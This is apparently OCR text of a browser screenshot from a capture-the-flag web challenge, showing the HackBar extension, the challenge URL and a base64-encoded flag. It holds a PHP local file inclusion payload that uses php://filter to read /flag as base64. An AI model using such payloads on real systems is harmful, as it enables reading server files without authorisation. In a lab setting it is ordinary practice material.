 不安全 152.32.191.198:33399/?include=gogogo
ZmxhZ3s5YWFkMGE0NS00OTkwLTQ3MzMtOTNmZi0yOTYzZGNmMDRkN2V9Cg==
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://152.32.191.198:33399/?include=gogogo
Use POST method
enctype
application/x-www-form-urlencoded
Body
includepost=php://filter/convert.base64-encode/resource=/flag